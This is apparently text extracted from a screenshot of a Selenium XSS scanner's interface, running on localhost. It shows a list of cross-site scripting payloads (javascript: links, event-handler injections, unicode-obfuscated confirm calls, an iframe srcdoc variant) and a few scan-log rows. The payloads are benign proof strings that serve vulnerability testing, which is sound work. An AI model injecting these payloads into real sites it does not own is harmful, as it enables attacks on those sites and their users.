 XSS scan
Quanao
localhost:9999/basic_init
ABP
Selenium XSS Scanner payloads Settings About
Scan
URL扫描结果 开始扫描
Report
log
xss payloads
able operate
,,,"><a href=javascript:prompt%28 1%29>Clickme</a>
,,,"><a href="javascript:co\u006efir\u006d%28 1%29">Clickme</a>
,,,"><textarea autofocus onfocus=co\u006efir\u006d(1)>
,,,"><details/ontoggle=co\u006efir\u006d`1`>clickmeonchrome
,,,"><p/id=1%0Aonmousemove%0A=%0Aconfirm`1`>hoveme
,,,"><img/src=x%0Aonerror=prompt`1`>
,,,"><iframe srcdoc="&lt;img src&equals;x:x onerror&equals;alert&lpar;1&rpar;&gt;">
,,,"><h1/ondrag=co\u006efir\u006d`1`)>DragMe</h1>
,,,XSS_RANDOM_FLAG_{yuweyAAAA923892389328nsdsdjjkmxcmxnm}
取消 保存
7 http://local... 2018-05-2... {"Cookie": "... POST True None {"mimeTyp... 0
8 http://local... 2018-05-2... {"Cookie": "... GET True None None 0
9 http://local... 2018-05-2... {"Cookie": "... GET True {"name": "u... None 0
10 http://local... 2018-05-2... {"Cookie": "... GET True None None 0